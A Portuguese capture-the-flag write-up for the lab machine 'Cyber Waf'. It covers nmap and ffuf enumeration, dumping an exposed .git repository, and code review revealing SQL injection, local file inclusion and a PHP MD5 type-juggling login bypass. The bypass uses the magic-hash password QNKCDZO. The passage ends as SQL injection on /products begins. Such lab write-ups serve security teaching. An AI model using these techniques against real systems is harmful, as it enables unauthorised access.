Introdução

Este write-up é referente a máquina Cyber Waf. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

A enumeração inicial da máquina foi realizada por meio do Nmap, com o objetivo de identificar as portas abertas e os serviços expostos pela aplicação.

nmap -p- -Pn --open --min-rate 1200 <MACHINE-IP> -sVC -vvv



Durante a varredura com o Nmap, foi identificado que o endereço IP redireciona para http://cyberwaf.hc/. Para garantir a resolução correta do nome, o domínio foi adicionado ao arquivo /etc/hosts, permitindo a resolução DNS local.

sudo nano /etc/hosts



Com essa configuração, foi possível acessar a aplicação web por meio do endereço http://cyberwaf.hc/



Adicionalmente, foi realizado fuzzing com o objetivo de identificar subdomínios associados à aplicação. Por meio do fuzzing, foi identificado o subdomínio admin associado à aplicação.

ffuf -u http://cyberwaf.hc/ -H "Host: FUZZ.cyberwaf.hc" -w n0kovo_subdomains.txt -c -t 100 -fw 20




O subdomínio recém-identificado (admin) foi adicionado ao arquivo /etc/hosts da máquina local, permitindo a resolução DNS adequada.
Em seguida, foi realizado o acesso ao subdomínio administrativo da aplicação (admin.cyberwaf.hc).



Durante a execução de fuzzing na aplicação, foi identificado o diretório .git exposto, caracterizando um Git Exposed. Esse diretório continha o repositório completo da aplicação, permitindo o acesso ao código-fonte.

ffuf -u http://admin.cyberwaf.hc/FUZZ -w quickhits.txt -c -t 100 -fw 20



Para explorar o Git Exposed, foi utilizada a ferramenta git-dumper, que permitiu a extração completa do repositório para um diretório local chamado app.

 python3 git_dumper.py http://admin.cyberwaf.hc/.git app






Ao analisar os arquivos extraídos do repositório, por meio do comando git log, foi possível examinar o histórico de commits e identificar um usuário válido associado ao projeto: aurora@cyberwaf.hc.

git log




Durante a análise dos arquivos da aplicação, foi identificado o arquivo de definição de rotas em app/routes/routes.php.



O arquivo responsável pela rota / é o home.php, localizado no diretório controllers. Nele, foi identificada, na linha 30, uma rotina de autenticação que realiza a validação de credenciais de usuário por meio de hash MD5 para verificação de senha. Foi identificada a utilização de comparação de hash por meio do operador ==, o que pode introduzir riscos relacionados a comparações fracas ou inconsistentes, dependendo da implementação.



No arquivo view.php, correspondente à rota /products, foi identificada uma função responsável por realizar consultas ao banco de dados por meio da função getData, localizado no diretório models/modelsFunctions. A análise do código demonstra que o parâmetro utilizado para definir a coluna da consulta é controlável pelo usuário, caracterizando uma vulnerabilidade de SQL Injection.





Na rota /admin, correspondente ao arquivo Admin.php no diretório da controllers, foi identificado um controle de acesso baseado em role, exigindo o valor 1 para autorização. Além disso, a funcionalidade utiliza um parâmetro log controlado pelo usuário para montar dinamicamente o caminho de um arquivo e incluí-lo por meio da função include. Mesmo com a restrição da extensão .log, esse comportamento caracteriza uma Local File Inclusion (LFI), permitindo a leitura de arquivos de log da aplicação e podendo resultar em impacto adicional caso arquivos manipuláveis sejam incluídos.



No diretório models, o arquivo Models contém a referência ao nome do banco de dados utilizado pela aplicação, identificado como demo.



Como a aplicação realiza a validação de senha por meio de comparação fraca (==) entre hashes MD5, foi identificado um cenário clássico de Type Juggling em PHP.
No PHP, valores que iniciam com 0e seguidos apenas de números são interpretados como notação científica, resultando no valor numérico 0 quando ocorre conversão implícita de tipo. Dessa forma, duas strings diferentes como:
- 0e830400451993494058024219903391
- 0e462097431906509019562988736854
são avaliadas como iguais quando comparadas com ==, pois ambas são tratadas como 0.
A senha QNKCDZO, ao ser processada com MD5, gera um hash iniciado por 0e, o que permite contornar a autenticação caso a aplicação utilize comparação não estrita.
Mesmo no PHP 8, esse comportamento ainda ocorre quando a aplicação:
- Utiliza MD5 para armazenamento de senhas;
- Realiza comparação com == em vez de ===;
- Não aplica funções seguras como hash_equals().

Dessa forma, foi possível realizar bypass do mecanismo de autenticação e obter acesso à aplicação utilizando credenciais inválidas.

aurora@cyberwaf.hc:QNKCDZO


Foi acessada a rota /products, na qual foi possível manipular parâmetros da consulta SQL, permitindo o controle da tabela utilizada na query.
